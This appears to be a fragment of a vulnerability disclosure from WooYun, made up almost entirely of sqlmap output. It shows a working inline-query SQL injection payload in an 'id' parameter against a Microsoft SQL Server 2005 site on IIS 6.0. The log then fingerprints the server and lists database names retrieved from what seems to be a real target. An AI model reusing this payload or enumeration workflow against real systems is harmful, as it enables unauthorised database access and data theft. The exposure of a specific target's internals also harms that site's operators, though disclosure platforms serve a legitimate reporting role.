 管理员: sqlmap
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(98)+CHAR(104)+CHAR(119)+CHAR(113)+(SELECT
(CASE WHEN (4322=4322) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CH
AR(108)+CHAR(105)+CHAR(113))
---
[18:20:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:20:14] [INFO] fetching database names
[18:20:14] [INFO] the SQL query used returns 102 entries
[18:20:14] [INFO] retrieved: BZ_Zyzx
[18:20:14] [INFO] retrieved: dzbook
[18:20:15] [INFO] retrieved: dzzw
[18:20:15] [INFO] retrieved: master
[18:20:15] [INFO] retrieved: model
[18:20:15] [INFO] retrieved: msdb
[18:20:16] [INFO] retrieved: syxbk
[18:20:16] [INFO] retrieved: syxsb
[18:20:16] [INFO] retrieved: syxzb
[18:20:16] [INFO] retrieved: syxzb2
[18:20:16] [INFO] retrieved: syxzc
[18:20:17] [INFO] retrieved: syxzxpt
[18:20:17] [INFO] retrieved: tempdb
[18:20:17] [INFO] retrieved: WebSpace
www.wooyun.org